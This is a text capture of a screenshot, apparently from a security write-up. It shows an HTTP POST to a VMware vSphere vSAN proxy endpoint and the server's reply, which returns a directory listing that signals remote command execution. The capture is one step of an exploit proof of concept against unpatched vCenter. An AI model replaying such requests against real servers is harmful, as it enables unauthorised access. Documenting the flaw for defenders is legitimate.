 1 POST /ui/h5-vsan/rest/proxy/service/systemProperties/getProperty
HTTP/1.1
2 Host: 10.3.10.11
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 33
9
10 {
"methodInput":[
"output",
null
]
}
1 HTTP/1.1 200
2 Strict-Transport-Security: max-age=30758400;includeSubDomains
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: VSPHERE-UI-JSESSIONID=84CE65DB6E0C77DC36FF2C1F1FDBBBD3;
Path=/ui; Secure; HttpOnly
5 Content-Type: application/json;charset=UTF-8
6 Date: Sat, 07 May 2022 13:03:35 GMT
7 Connection: close
8 Server: Anonymous
9 Content-Length: 165
10
11 {
"result":
"bin bootstrap BUILDING.txt conf CONTRIBUTING.md lib LICENSE NOTICE
open_source_licenses.txt README.md RELEASE-NOTES RUNNING.txt static
temp webapps work"
}
@Geekby